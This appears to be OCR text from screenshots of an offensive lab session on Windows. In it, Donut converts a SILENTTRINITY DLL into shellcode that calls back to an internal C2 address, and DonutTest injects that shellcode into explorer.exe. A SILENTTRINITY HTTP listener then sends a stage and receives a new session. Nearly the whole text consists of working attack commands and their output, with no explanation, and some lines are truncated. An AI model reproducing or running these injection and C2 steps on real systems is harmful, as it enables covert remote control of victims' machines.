 PS C:\Users\demon> C:\Users\demon\Desktop\ProcessManager.exe --name explorer
Process Name PID PPID Arch Managed Session Integrity User
explorer 3896 -1 x64 False 1 Medium DEMON6889\demon
PS C:\Users\demon> C:\Users\demon\Desktop\donut-master\DonutTest\bin\Release\DonutTest.exe 3896
3896
PS C:\Users\demon>
全
360安全卫士11
Server — Python • Python st.py — 138×21
Codename : 尻目
Version : 0.1.0dev
[ST » listeners
[ST (listeners) » use http
[ST (listeners)(http) » set Port 8080
[ST (listeners)(http) » start
[+] Listener 'http' started successfully!
[*] Sending stage (1950257 bytes) -> 10.0.0.109 ...
[+] New session bf204dd4-f7cb-4fae-b47e-a0d32d11ddf5 connected! (10.0.0.109)
ST (listeners)(http) »
输入你要搜索的内容
Windows PowerShell
C:\Users\demon\Desktop> .\donut.exe -a 2 -f .\SILENTTRINITY_DLL.dll -c ST -m Main -p http://10.0.0.105:80
Donut .NET shellcode generator v0.1
Copyright (c) 2019 TheWover, Odzhan
Instance Type : PIC
.NET Assembly : .\SILENTTRINITY_DLL.dll
Class : ST
Method : Main
Parameters : http://10.0.0.105:80
Target CPU : AMD64
Creating payload...
Saving code to "payload.bin"
C:\Users\demon\Desktop> [convert]::ToBase64String([IO.File]::ReadAllBytes($filename)) | clip
C:\Users\demon\Desktop> C:\Users\demon\Desktop\ProcessManager.exe --name explorer
cess Name PID PPID Arch Managed Session Integrity User
lorer 3796 -1 x64 False 1 Medium DEMON6889\demon
C:\Users\demon\Desktop> C:\Users\demon\Desktop\donut-master\DonutTest\bin\Release\DonutTest.exe 3796
6
C:\Users\demon\Desktop>